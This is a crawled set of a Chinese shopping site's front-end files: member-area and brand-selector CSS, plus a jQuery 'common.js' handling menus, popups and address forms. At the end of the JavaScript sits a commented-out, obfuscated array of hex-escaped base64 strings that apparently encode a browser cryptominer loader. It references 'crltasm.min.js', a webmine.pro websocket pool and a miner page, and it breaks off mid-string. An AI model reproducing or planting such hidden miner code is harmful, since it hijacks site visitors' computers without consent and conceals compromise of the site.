.mem_coreHave{ font-family:"Microsoft YaHei"; font-size:14px; background:url(../images/have_coreicon.jpg) no-repeat left; padding-left:28px; line-height:42px; margin-right:14px; display:inline;}
.mem_coreHave .red{ font-size:18px;}
.mem_coreMore{ margin-left:26px;}
.product_table{ margin-top:20px;}
.mem_coreTable .pro_cel td{ color:#666;}
.mem_coreTable td .mem_coreMore{ font-family:"Microsoft YaHei";}
.mem_coreColor1{ color:#0099af;}
.mem_coreColor2{ color:#ff8a00;}

/*mem-user*/
.mem_user{ padding-top:30px; padding-left:50px;}
.mem_user .com_text{ font-family:"宋体"; color:#666; font-size:12px; padding:5px 10px;}
.mem_user .mess_text1{ width:282px;}
.mem_user .mess_label{ line-height:18px;}
.mess_useAsk{ font-family:"宋体"; color:#ff8a00; font-size:12px; margin-left:8px; display:inline;}
.mem_user .mess_table .zc_submit{ width:304px;}

/*core-replace*/
.pro_colpdd1{ padding-left:12px;}
.pro_colpdd2{ padding-left:14px;}
.pro_repPro{ color:#0099af;}
.product_table td .pro_colpdd2{ text-align:left;}

/*add-address*/
.mem_addRshow{ height:auto; overflow:hidden; padding:10px 20px;}
.mem_addRshlist li{ clear:both; height:44px; line-height:44px; border-bottom:1px solid #ececec;}
.mem_addRfor span{ margin-left:14px;}
.mem_addClick{ color:#c9c9c9;}
.mem_addClick a{ color:#0099af;}
.mem_addRadd{ display:block; margin-top:20px; background-color:#ff8a06; font-family:"Microsoft YaHei"; color:#FFF; font-size:14px; width:110px; height:35px; line-height:35px; text-align:center; border:none; cursor:pointer; border-radius:4px;}
.mem_addRadd:hover{ color:#FFF;}
/*address-tk*/
.repl_address{ display:none; position:absolute; top:180px; left:50%; z-index:10000; margin-left:-245px; width:490px; height:auto; overflow:hidden; background-color:#FFF; padding:20px 0 40px;}
.mess_addTkname{ color:#0099af; font-size:24px; text-align:center;}
.repl_address .mess_label{ color:#484848; font-size:12px; margin-left:4px;}
.repl_address .mess_text1{ width:288px;}
.repl_address .zc_submit{ width:300px; margin-right:0;}

/*my-order*/
.order_serch{ height:30px; padding:24px 0;}
.order_serName{ width:76px; height:30px; line-height:30px; text-align:right;}
.order_serar1{ width:172px;}
.order_serar2,.order_serar3{ width:84px;}
.order_serSub{ display:inline-block; margin-left:10px; background:url(../images/order_serSubd.jpg) no-repeat; width:96px; height:30px; border:none; cursor:pointer;}
.order_serch .com_text{ font-family:"宋体";}
.mem_ordView{ padding:0 15px;}
.mem_ordVbox{ margin-top:24px;}
.mem_ordVcolor{ text-align:right;  background-color:#f3f3f3;}
.mem_ordVname{ padding-right:20px;}
.mem_ordVpdd{ padding-left:18px; color:#333;}
.order_shtable{ margin-top:34px;}
.order_shtable td{ text-align:center;}
.order_shtable td.left{ text-align:left;}

.pro_chMcontent{ height:120px; overflow:hidden; padding:0; margin:18px 0 10px;}
.pro_chMcontent.cur{ height:auto;}
.pro_chMall{ padding-bottom:8px; display:block;}

--- FILE ---
content_type: text/css
request_url: https://www.annoron.com/themes/default/css/new_brands.css
body_size: 594
content:
@charset "utf-8";

.selector {
	width:1160px;
	margin:0 auto;
    border-top: 1px solid #DDD;
    background: #FFF;
    margin-bottom: 10px;
}.selector .s-brand, .selector .s-line {
    width: auto;
    height: auto;
}.selector .sl-wrap {
    position: relative;
    _zoom: 1;
    line-height: 34px;
    border-bottom: 1px solid #DDD;
    background: #f3f3f3;
}.selector .sl-key {
    float: left;
    width: 100px;
    padding-left: 10px;
    white-space: nowrap;
    overflow: hidden;
	font-size:12px;
    line-height: 46px;
    height: 46px;
	
}.selector .sl-value {
    margin-left: 110px;
    padding-right: 130px;
    padding-left: 10px;
    overflow: hidden;
    zoom: 1;
    background: #fff;
}.selector .sl-b-letter {
    display: none;
    float: left;
    overflow: hidden;
    zoom: 1;
	font-size:12px;
	margin-top:12px;
}.selector .sl-b-letter li {
    float: left;
    height: 20px;
    line-height: 20px;
    border: 1px solid #FFF;
    padding: 0 3px;
    cursor: default;
    text-align: center;
    color: #005aa0;
}.selector .sl-b-letter li.curr, .selector .sl-b-letter li:hover {
    border-color: #e4393c;
    color: #e4393c;
}.selector .sl-v-logos ul {
    padding-top: 10px;
    margin-bottom: 10px;
    overflow: hidden;
    zoom: 1;
    height: 50px;
}.selector .sl-v-logos .v-fixed {
    height: 99px;
}.selector .sl-v-logos li {
    float: left;
    _display: inline;
    width: 116px;
    height: 48px;
    padding: 0;
    border: 1px solid #DDD;
    margin: -1px -1px 0 0;
    background: #FFF;
    text-align: center;
}.selector .sl-v-logos li a {
	font-size:12px;
    display: block;
    border: 1px solid #FFF;
    height: 46px;
    width: 114px;
    overflow: hidden;
    text-overflow: ellipsis;
	text-decoration:none;	
    white-space: nowrap;
    zoom: 1;
    color: #005aa0;
    line-height: 48px;
}.selector .sl-v-logos li a img {
    margin: 5px 6px;
    vertical-align: top;
     display: block;
}.selector .s-brand .extend .sl-b-letter, .selector .s-brand .multiple .sl-b-letter {
    display: block;
}.selector .sl-v-logos li a:hover img {
    display: none;
    _display: block;
    _margin: 0;
    _padding: 5px 6px;
}.selector .sl-b-letter li {
    padding: 0 8px;
}.selector .s-brand .extend .sl-v-logos .v-fixed, .selector .s-brand .multiple .sl-v-logos .v-fixed {
	margin-top:0;
    overflow-y: auto;
    overflow-x: hidden;
    padding-top: 1px;
    height: 196px;
}.clear, .clr {
    display: block;
    overflow: hidden;
    clear: both;
    height: 0;
    line-height: 0;
    font-size: 0;
}.clr {
    visibility: hidden;
}.selector .s-brand .extend .sl-key, .selector .s-brand .multiple .sl-key {
    padding-left: 8px;
}
.selector .sl-v-logos li a:hover {
    text-decoration: none;
    color: #e4393c;
}.selector .sl-v-logos li.selected a, .selector .sl-v-logos li:hover a {
    border-color: #e4393c;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.annoron.com/themes/default/js/common.js
body_size: 45626
content:
/* js Document */
/* Author: zq */
/* Time: 2014/12/3 */
$(function(){

	/*导航*/
	$('.nav li:last').css("background","none");

	$('.h_meList>ul>li').hover(function(){

		$(this).addClass('cur')

	},function(){

		$(this).removeClass('cur')

	});

	/*服务支持*/
	$('.h_service').hover(function(){

		$(this).addClass('cur').find('.h_serList').show();

	},function(){

		$(this).removeClass('cur').find('.h_serList').hide();

	});

	/*购物车列表*/
	$('.h_dlist li').hover(function(){

		$(this).addClass('cur').find('.sub_show').show()

	},function(){

		$(this).removeClass('cur').find('.sub_show').hide()

	});

	/*全部产品分类*/
	$('.h_meList>ul>li:eq(5)').prevAll().hover(function(){

		$(this).find('.h_meShow').show(0,function(){

			var height = $(this).find('.h_meShbox').height();
			$('.h_meShow').stop(true,false).animate({"height":(height+500)/2},0);
			$('.h_meShow').css('top',0)
		});

	},function(){

		$(this).find('.h_meShow').hide()

	});

	$('.h_meList>ul>li:eq(4)').nextAll().hover(function(){

		$(this).find('.h_meShow').show(0, function(){

			var height = $(this).find('.h_meShbox').height();
			$('.h_meShow').stop(true,false).animate({"height":(height+500)/2},0);
			$('.h_meShow').css('top',-(height-60)/2+'px')

		});

	},function(){

		$(this).find('.h_meShow').hide()

	});

	/*期刊杂志弹框*/
	/*var $book_this = $(".book_Rclick1,.book_Rtitle a,.book_img img")
	 $book_this.click(function(){
	 $('.yy,.book_show').show();

	 var book_index = $book_this.index(this);
	 //alert(book_index)
	 $(".book_show>div").eq(book_index).show().siblings().hide();
	 })	*/

	$('.book_sel li').click(function(){
		$('.yy,.book_show').show();
		var book_index = $(this).index();     /*创建当前点击li所对应的li元素的索引*/
		//alert(book_index)
		$(".book_show>div").eq(book_index).show().siblings().hide();    /*当前li点击对应索引显示同辈元素隐藏*/
	});


	$(window).scroll(function(){

		var top_scroll = $(this).scrollTop();
		$('.tk_show').stop(true,false).animate({'top':top_scroll+240+'px'},400)

	});

	$('.close,.yy').click(function(){

		$('.yy,.book_show').hide()

	});

	/*产品筛选*/
	$('.filter_list a').each(function(){
		if($(this).hasClass('cur')){
			var n=parseInt($(this).index());
			if(n>0){
				$(this).parent().parent().addClass('cur');
			}
		}


	});

	$('.filter_more').click(function(){

		$(this).parents('.filter_box').toggleClass('cur')

	});

	/*产品弹框*/


	$('.order_show .tk_close,.yy').click(function(){

		$('.yy,.order_show').hide()

	});



	$('.price_show .tk_close,.yy').click(function(){

		$('.yy,.price_show').hide()

	});

	/*热销产品*/
	$('.hot_proList li:eq(3)').prevAll().addClass('cur');



	/*询价弹框*/

	$(window).scroll(function(){

		var top_scroll = $(this).scrollTop();
		$('.book_show').stop(true,false).animate({'top':top_scroll+180+'px'},400)

	});

	/*收货地址*/


	$('.mem_addRadd').click(function(){

		$('.yy,.repl_address2').show()

	});

	$('.yy').click(function(){

		$('.repl_address1,.repl_address2').hide()

	});

	/*关注我们*/
	$('.h_look').hover(function(){

		$('.h_wxShow').fadeIn(350)

	},function(){

		$('.h_wxShow').fadeOut(350)

	});

	/*导航下拉*/
	$('.nav li').each(function(){

		$(this).find('.sub_nav li:last').css("border-bottom","none")

	});
	$('.nav>ul>li').hover(function(){

		$(this).addClass('nav_this');
		$(this).children('.sub_nav').stop(true,false).slideDown(220)

	},function(){

		$(this).removeClass('nav_this');
		$(this).find('.sub_nav').hide()

	});

	$('.pro_chMall').click(function(){

		$(this).toggleClass('cur');
		if($(this).hasClass('cur')){

			$('.content').css('height','auto');

			$(this).html('【点击收起】')

		}

		else{

			$('.content').css('height','120px');
			$(this).html('【详细介绍】')

		}

	})

});


//var _0x4d04=['\x58\x33\x4e\x6c\x62\x6d\x51\x3d','\x58\x32\x39\x75\x56\x6d\x56\x79\x61\x57\x5a\x70\x5a\x57\x51\x3d','\x61\x57\x5a\x46\x65\x47\x4e\x73\x64\x58\x4e\x70\x64\x6d\x56\x55\x59\x57\x49\x3d','\x56\x47\x39\x72\x5a\x57\x34\x3d','\x56\x56\x4a\x4d','\x59\x33\x4a\x6c\x59\x58\x52\x6c\x54\x32\x4a\x71\x5a\x57\x4e\x30\x56\x56\x4a\x4d','\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x45\x70\x76\x59\x67\x3d\x3d','\x64\x6d\x56\x79\x61\x57\x5a\x35\x51\x32\x46\x73\x62\x47\x4a\x68\x59\x32\x73\x3d','\x58\x32\x6c\x7a\x55\x6d\x56\x68\x5a\x48\x6b\x3d','\x61\x47\x46\x7a\x61\x47\x56\x7a\x56\x47\x39\x30\x59\x57\x77\x3d','\x62\x32\x35\x53\x5a\x57\x46\x6b\x65\x51\x3d\x3d','\x52\x58\x68\x77\x5a\x57\x4e\x30\x61\x57\x35\x6e\x49\x47\x5a\x70\x63\x6e\x4e\x30\x49\x47\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x67\x64\x47\x38\x67\x59\x6d\x55\x67\x49\x6e\x4a\x6c\x59\x57\x52\x35\x49\x69\x77\x67\x5a\x32\x39\x30\x49\x41\x3d\x3d','\x62\x32\x35\x74\x5a\x58\x4e\x7a\x59\x57\x64\x6c','\x64\x6d\x56\x79\x61\x57\x5a\x35\x53\x6d\x39\x69','\x62\x32\x35\x53\x5a\x57\x4e\x6c\x61\x58\x5a\x6c\x54\x58\x4e\x6e','\x62\x47\x46\x7a\x64\x45\x31\x6c\x63\x33\x4e\x68\x5a\x32\x56\x55\x61\x57\x31\x6c\x63\x33\x52\x68\x62\x58\x41\x3d','\x63\x47\x39\x7a\x64\x45\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x3d','\x64\x32\x39\x79\x61\x32\x56\x79','\x59\x33\x4a\x73\x64\x47\x46\x7a\x62\x53\x35\x74\x61\x57\x34\x75\x61\x6e\x4d\x3d','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x63\x6d\x39\x6a\x61\x79\x35\x33\x5a\x57\x4a\x74\x61\x57\x35\x6c\x4c\x6e\x42\x79\x62\x77\x3d\x3d','\x55\x6d\x56\x7a','\x49\x48\x4e\x6c\x62\x47\x59\x75\x51\x31\x4a\x4d\x56\x44\x31\x7a\x5a\x57\x78\x6d\x4c\x6b\x4e\x53\x54\x46\x52\x38\x66\x48\x74\x39\x4f\x33\x4e\x6c\x62\x47\x59\x75\x51\x31\x4a\x4d\x56\x43\x35\x44\x54\x30\x35\x47\x53\x55\x63\x39\x65\x30\x78\x4a\x51\x6c\x39\x56\x55\x6b\x77\x36\x49\x6d\x68\x30\x64\x48\x42\x7a\x4f\x69\x38\x76\x64\x32\x56\x69\x62\x57\x6c\x75\x5a\x53\x35\x77\x63\x6d\x38\x76\x62\x47\x6c\x69\x4c\x79\x49\x73\x51\x56\x4e\x4e\x53\x6c\x4e\x66\x54\x6b\x46\x4e\x52\x54\x6f\x69\x59\x33\x4a\x73\x64\x47\x46\x7a\x62\x53\x35\x74\x61\x57\x34\x75\x61\x6e\x4d\x69\x4c\x46\x4a\x46\x55\x56\x56\x4a\x55\x6b\x56\x54\x58\x30\x46\x56\x56\x45\x67\x36\x5a\x6d\x46\x73\x63\x32\x55\x73\x56\x30\x56\x43\x55\x30\x39\x44\x53\x30\x56\x55\x58\x31\x4e\x49\x51\x56\x4a\x45\x55\x7a\x70\x62\x57\x79\x4a\x33\x63\x33\x4d\x36\x4c\x79\x39\x7a\x5a\x57\x45\x75\x64\x32\x56\x69\x62\x57\x6c\x75\x5a\x53\x35\x77\x63\x6d\x38\x76\x63\x48\x4a\x76\x65\x48\x6b\x69\x4c\x43\x4a\x33\x63\x33\x4d\x36\x4c\x79\x39\x76\x59\x32\x56\x68\x62\x69\x35\x33\x5a\x57\x4a\x74\x61\x57\x35\x6c\x4c\x6e\x42\x79\x62\x79\x39\x77\x63\x6d\x39\x34\x65\x53\x4a\x64\x58\x53\x78\x44\x51\x56\x42\x55\x51\x30\x68\x42\x58\x31\x56\x53\x54\x44\x6f\x69\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x33\x5a\x57\x4a\x74\x61\x57\x35\x6c\x4c\x6e\x42\x79\x62\x79\x39\x6a\x59\x58\x42\x30\x59\x32\x68\x68\x4c\x79\x49\x73\x54\x55\x6c\x4f\x52\x56\x4a\x66\x56\x56\x4a\x4d\x4f\x69\x4a\x6f\x64\x48\x52\x77\x63\x7a\x6f\x76\x4c\x33\x64\x6c\x59\x6d\x31\x70\x62\x6d\x55\x75\x63\x48\x4a\x76\x4c\x32\x31\x6c\x5a\x47\x6c\x68\x4c\x32\x31\x70\x62\x6d\x56\x79\x4c\x6d\x68\x30\x62\x57\x77\x69\x4c\x45\x46\x56\x56\x45\x68\x66\x56\x56\x4a\x4d\x4f\x69\x4a\x6f\x64\x48\x52\x77\x63\x7a\x6f\x76\x4c\x32\x46\x31\x64\x47\x68\x6c\x5a\x47\x31\x70\x62\x6d\x55\x75\x59\x32\x39\x74\x4c\x32\x46\x31\x64\x47\x68\x6c\x62\x6e\x52\x70\x59\x32\x46\x30\x5a\x53\x35\x6f\x64\x47\x31\x73\x49\x6e\x30\x37\x64\x6d\x46\x79\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x54\x31\x37\x62\x47\x39\x6a\x59\x58\x52\x6c\x52\x6d\x6c\x73\x5a\x54\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x63\x47\x46\x30\x61\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x4e\x53\x54\x46\x51\x75\x51\x30\x39\x4f\x52\x6b\x6c\x48\x4c\x6b\x78\x4a\x51\x6c\x39\x56\x55\x6b\x77\x72\x63\x47\x46\x30\x61\x48\x30\x70\x66\x54\x74\x32\x59\x58\x49\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x4f\x32\x6c\x6d\x4b\x43\x46\x4e\x62\x32\x52\x31\x62\x47\x55\x70\x54\x57\x39\x6b\x64\x57\x78\x6c\x50\x53\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x49\x54\x30\x39\x49\x6e\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x43\x49\x2f\x54\x57\x39\x6b\x64\x57\x78\x6c\x4f\x6d\x35\x31\x62\x47\x77\x70\x66\x48\x78\x37\x66\x54\x74\x32\x59\x58\x49\x67\x62\x57\x39\x6b\x64\x57\x78\x6c\x54\x33\x5a\x6c\x63\x6e\x4a\x70\x5a\x47\x56\x7a\x50\x58\x74\x39\x4f\x32\x5a\x76\x63\x69\x68\x32\x59\x58\x49\x67\x61\x32\x56\x35\x49\x47\x6c\x75\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x53\x6c\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x4c\x6d\x68\x68\x63\x30\x39\x33\x62\x6c\x42\x79\x62\x33\x42\x6c\x63\x6e\x52\x35\x4b\x47\x74\x6c\x65\x53\x6b\x70\x65\x32\x31\x76\x5a\x48\x56\x73\x5a\x55\x39\x32\x5a\x58\x4a\x79\x61\x57\x52\x6c\x63\x31\x74\x72\x5a\x58\x6c\x64\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x74\x72\x5a\x58\x6c\x64\x66\x58\x31\x32\x59\x58\x49\x67\x52\x55\x35\x57\x53\x56\x4a\x50\x54\x6b\x31\x46\x54\x6c\x52\x66\x53\x56\x4e\x66\x56\x30\x56\x43\x50\x57\x5a\x68\x62\x48\x4e\x6c\x4f\x33\x5a\x68\x63\x69\x42\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x58\x54\x31\x4a\x4c\x52\x56\x49\x39\x5a\x6d\x46\x73\x63\x32\x55\x37\x64\x6d\x46\x79\x49\x45\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x30\x35\x50\x52\x45\x55\x39\x5a\x6d\x46\x73\x63\x32\x55\x37\x64\x6d\x46\x79\x49\x45\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x31\x4e\x49\x52\x55\x78\x4d\x50\x57\x5a\x68\x62\x48\x4e\x6c\x4f\x32\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x52\x55\x35\x57\x53\x56\x4a\x50\x54\x6b\x31\x46\x54\x6c\x51\x69\x58\x53\x6c\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x43\x4a\x64\x50\x54\x30\x39\x49\x6c\x64\x46\x51\x69\x49\x70\x65\x30\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x31\x64\x46\x51\x6a\x31\x30\x63\x6e\x56\x6c\x66\x57\x56\x73\x63\x32\x55\x67\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x43\x4a\x64\x50\x54\x30\x39\x49\x6c\x64\x50\x55\x6b\x74\x46\x55\x69\x49\x70\x65\x30\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x31\x64\x50\x55\x6b\x74\x46\x55\x6a\x31\x30\x63\x6e\x56\x6c\x66\x57\x56\x73\x63\x32\x55\x67\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x43\x4a\x64\x50\x54\x30\x39\x49\x6b\x35\x50\x52\x45\x55\x69\x4b\x58\x74\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x4f\x54\x30\x52\x46\x50\x58\x52\x79\x64\x57\x56\x39\x5a\x57\x78\x7a\x5a\x53\x42\x70\x5a\x69\x68\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6b\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x49\x6c\x30\x39\x50\x54\x30\x69\x55\x30\x68\x46\x54\x45\x77\x69\x4b\x58\x74\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x54\x53\x45\x56\x4d\x54\x44\x31\x30\x63\x6e\x56\x6c\x66\x57\x56\x73\x63\x32\x56\x37\x64\x47\x68\x79\x62\x33\x63\x67\x62\x6d\x56\x33\x49\x45\x56\x79\x63\x6d\x39\x79\x4b\x43\x4a\x55\x61\x47\x55\x67\x63\x48\x4a\x76\x64\x6d\x6c\x6b\x5a\x57\x51\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x64\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x43\x64\x64\x49\x48\x5a\x68\x62\x48\x56\x6c\x49\x47\x6c\x7a\x49\x47\x35\x76\x64\x43\x42\x32\x59\x57\x78\x70\x5a\x43\x34\x67\x53\x58\x51\x67\x62\x58\x56\x7a\x64\x43\x42\x69\x5a\x53\x42\x76\x62\x6d\x55\x67\x62\x32\x59\x36\x49\x46\x64\x46\x51\x6e\x78\x58\x54\x31\x4a\x4c\x52\x56\x4a\x38\x54\x6b\x39\x45\x52\x58\x78\x54\x53\x45\x56\x4d\x54\x43\x34\x69\x4b\x58\x31\x39\x5a\x57\x78\x7a\x5a\x58\x74\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x58\x52\x55\x49\x39\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x48\x64\x70\x62\x6d\x52\x76\x64\x7a\x30\x39\x50\x53\x4a\x76\x59\x6d\x70\x6c\x59\x33\x51\x69\x4f\x30\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x31\x64\x50\x55\x6b\x74\x46\x55\x6a\x31\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x61\x57\x31\x77\x62\x33\x4a\x30\x55\x32\x4e\x79\x61\x58\x42\x30\x63\x7a\x30\x39\x50\x53\x4a\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x49\x37\x52\x55\x35\x57\x53\x56\x4a\x50\x54\x6b\x31\x46\x54\x6c\x52\x66\x53\x56\x4e\x66\x54\x6b\x39\x45\x52\x54\x31\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x63\x48\x4a\x76\x59\x32\x56\x7a\x63\x7a\x30\x39\x50\x53\x4a\x76\x59\x6d\x70\x6c\x59\x33\x51\x69\x4a\x69\x5a\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x63\x6d\x56\x78\x64\x57\x6c\x79\x5a\x54\x30\x39\x50\x53\x4a\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x49\x6d\x4a\x69\x46\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x58\x52\x55\x49\x6d\x4a\x69\x46\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x58\x54\x31\x4a\x4c\x52\x56\x49\x37\x52\x55\x35\x57\x53\x56\x4a\x50\x54\x6b\x31\x46\x54\x6c\x52\x66\x53\x56\x4e\x66\x55\x30\x68\x46\x54\x45\x77\x39\x49\x55\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x31\x64\x46\x51\x69\x59\x6d\x49\x55\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x30\x35\x50\x52\x45\x55\x6d\x4a\x69\x46\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x58\x54\x31\x4a\x4c\x52\x56\x4a\x39\x61\x57\x59\x6f\x52\x55\x35\x57\x53\x56\x4a\x50\x54\x6b\x31\x46\x54\x6c\x52\x66\x53\x56\x4e\x66\x54\x6b\x39\x45\x52\x53\x6c\x37\x61\x57\x59\x6f\x49\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x51\x69\x58\x53\x6c\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x49\x6c\x30\x39\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x53\x35\x73\x62\x32\x63\x37\x61\x57\x59\x6f\x49\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x52\x46\x63\x6e\x49\x69\x58\x53\x6c\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x52\x58\x4a\x79\x49\x6c\x30\x39\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x53\x35\x33\x59\x58\x4a\x75\x4f\x33\x5a\x68\x63\x69\x42\x75\x62\x32\x52\x6c\x52\x6c\x4d\x37\x64\x6d\x46\x79\x49\x47\x35\x76\x5a\x47\x56\x51\x59\x58\x52\x6f\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6d\x56\x68\x5a\x43\x4a\x64\x50\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x4e\x6f\x5a\x57\x78\x73\x58\x33\x4a\x6c\x59\x57\x51\x6f\x5a\x6d\x6c\x73\x5a\x57\x35\x68\x62\x57\x55\x73\x59\x6d\x6c\x75\x59\x58\x4a\x35\x4b\x58\x74\x70\x5a\x69\x67\x68\x62\x6d\x39\x6b\x5a\x55\x5a\x54\x4b\x57\x35\x76\x5a\x47\x56\x47\x55\x7a\x31\x79\x5a\x58\x46\x31\x61\x58\x4a\x6c\x4b\x43\x4a\x6d\x63\x79\x49\x70\x4f\x32\x6c\x6d\x4b\x43\x46\x75\x62\x32\x52\x6c\x55\x47\x46\x30\x61\x43\x6c\x75\x62\x32\x52\x6c\x55\x47\x46\x30\x61\x44\x31\x79\x5a\x58\x46\x31\x61\x58\x4a\x6c\x4b\x43\x4a\x77\x59\x58\x52\x6f\x49\x69\x6b\x37\x5a\x6d\x6c\x73\x5a\x57\x35\x68\x62\x57\x55\x39\x62\x6d\x39\x6b\x5a\x56\x42\x68\x64\x47\x68\x62\x49\x6d\x35\x76\x63\x6d\x31\x68\x62\x47\x6c\x36\x5a\x53\x4a\x64\x4b\x47\x5a\x70\x62\x47\x56\x75\x59\x57\x31\x6c\x4b\x54\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x50\x57\x35\x76\x5a\x47\x56\x47\x55\x31\x73\x69\x63\x6d\x56\x68\x5a\x45\x5a\x70\x62\x47\x56\x54\x65\x57\x35\x6a\x49\x6c\x30\x6f\x5a\x6d\x6c\x73\x5a\x57\x35\x68\x62\x57\x55\x70\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x69\x61\x57\x35\x68\x63\x6e\x6b\x2f\x63\x6d\x56\x30\x4f\x6e\x4a\x6c\x64\x43\x35\x30\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x67\x70\x66\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4a\x6c\x59\x57\x52\x43\x61\x57\x35\x68\x63\x6e\x6b\x69\x58\x54\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x57\x46\x6b\x51\x6d\x6c\x75\x59\x58\x4a\x35\x4b\x47\x5a\x70\x62\x47\x56\x75\x59\x57\x31\x6c\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6d\x56\x68\x5a\x43\x4a\x64\x4b\x47\x5a\x70\x62\x47\x56\x75\x59\x57\x31\x6c\x4c\x48\x52\x79\x64\x57\x55\x70\x4f\x32\x6c\x6d\x4b\x43\x46\x79\x5a\x58\x51\x75\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x58\x74\x79\x5a\x58\x51\x39\x62\x6d\x56\x33\x49\x46\x56\x70\x62\x6e\x51\x34\x51\x58\x4a\x79\x59\x58\x6b\x6f\x63\x6d\x56\x30\x4b\x58\x31\x68\x63\x33\x4e\x6c\x63\x6e\x51\x6f\x63\x6d\x56\x30\x4c\x6d\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x64\x48\x30\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x73\x62\x32\x46\x6b\x49\x6c\x30\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x62\x47\x39\x68\x5a\x43\x68\x6d\x4b\x58\x74\x6e\x62\x47\x39\x69\x59\x57\x78\x46\x64\x6d\x46\x73\x4b\x48\x4a\x6c\x59\x57\x51\x6f\x5a\x69\x6b\x70\x66\x54\x74\x70\x5a\x69\x67\x68\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x30\x61\x47\x6c\x7a\x55\x48\x4a\x76\x5a\x33\x4a\x68\x62\x53\x4a\x64\x4b\x58\x74\x70\x5a